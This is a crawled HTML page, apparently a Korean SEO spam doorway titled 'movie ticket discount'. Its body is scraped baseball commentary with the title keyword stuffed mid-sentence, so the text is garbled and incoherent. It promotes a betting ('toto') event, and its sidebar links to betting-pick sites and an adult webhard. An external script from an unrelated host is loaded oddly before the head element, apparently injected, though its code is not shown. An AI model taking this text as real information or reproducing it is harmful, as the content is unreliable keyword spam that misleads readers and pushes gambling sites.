

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/2885.html?ckattempt=1
body_size: 2971
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>영화예매권할인</title>
<meta name="keywords" content="영화예매권할인,영화예매대행,영화예매권구입" />
<meta name="description" content="영화예매권할인,영화예매대행,영화예매권구입" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="4540.html">해외농구픽</a><br><a href="688.html">vtvt77.com</a><br><a href="1890.html">성인자료 웹하드</a><br><a href="2382.html">신협인터넷뱅킹</a><br><a href="2612.html">아시안게임 예매율</a><br><a href="1442.html">롤 중급</a><br><a href="4450.html">픽게임</a><br><a href="1115.html">대학스포츠tv</a><br><a href="2080.html">스타리그분석</a><br><a href="795.html">국가대표 축구 중계시간</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>영화예매권할인</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>꾸준함과 성실함이 최고의 무기라는 윤성환 선수!영화예매권할인 앞으로도 지금처럼 토종 우완 에이스의 자존심을 지켜주시길 바라겠습니다.<p><p> 브라질 소식에 살짝 묻히고 있기는 하지만 인천 아시안게임도 올해 많은 사람들의 이목을 집중시키고 있는 스포츠 축제입니다. 그 중에서도 야구는 유난히 뜨거운 관심을 받고 있는데요. 영화예매권할인바로 치열한 주전 2루수 자리 경쟁 때문이라고 합니다.<p><p>올해는 유난히 젊은 2루수들의 활약이 두드러지기 때문에 어떤 선수가 주전으로 뛰어도 아쉽지 않을 것 같은데요영화예매권할인. 두산베어스의 오재원 선수는 최근 타격 페이스가 살짝 떨어지긴 했지만 모든 내야 포지션을 소화 가능하다는 점에서 높은 점수를 받고 있습니다. 또한 넥센에서 영양가 만점 활약을 해주고 있는 서건창 선수와 기아에서 꾸준히 제 역할을 해주고 있는 안치홍 선수 역시 주전으로 뛰어도 아쉽지 않을 듯 합니다.<p><p>영화예매권할인인천 아시안게임 주전 2루수를 차지할 선수는 누가 될까요?<p><p>과연 이 두 나라 중 8강에 올라가게 될 나라는 어디가 될까요? 영화예매권할인두 팀의 승부도 예측하고 경품도 받을 수 있는 토토 이벤트에도 참여해보시길 바랍니다영화예매권할인! 이벤트에 참여해주신 분들 중 추첨을 통해 미스터피자쉬림프골드영화예매권할인+홈샐러드+콜라와 아웃백 캘리포니아 스테이크 샐러드+과일에이드를 각각 25영화예매권할인분에게 드립니다!<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="2884.html">영화예매권구입</a> <br /><br />
다음:<a href="2886.html">영화예매대행</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 영화예매권할인</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>